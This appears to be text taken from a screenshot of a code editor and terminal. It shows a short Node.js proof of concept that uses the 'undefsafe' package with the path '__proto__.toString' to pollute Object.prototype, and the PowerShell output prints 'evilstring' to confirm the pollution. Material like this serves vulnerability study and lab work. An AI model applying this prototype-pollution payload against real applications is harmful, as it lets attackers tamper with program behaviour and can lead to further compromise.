 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
JS node.js
C: > Users > HeHansen > Desktop > JS node.js > ...
1 var undef = require("undefsafe");
2 var object = {
3 a: {
4 b: {
5 c: 1,
6 d: [1,2,3],
7 e: 'whoami'
8 }
9 }
10 };
11 var payload = "__proto__.toString";
12 undef(object,payload,"evilstring");
13 console.log(object.toString);
14
Windows PowerShell Windows PowerShell Windows PowerShell
PS C:\Users\HeHansen\Desktop> node .\node.js
evilstring
PS C:\Users\HeHansen\Desktop>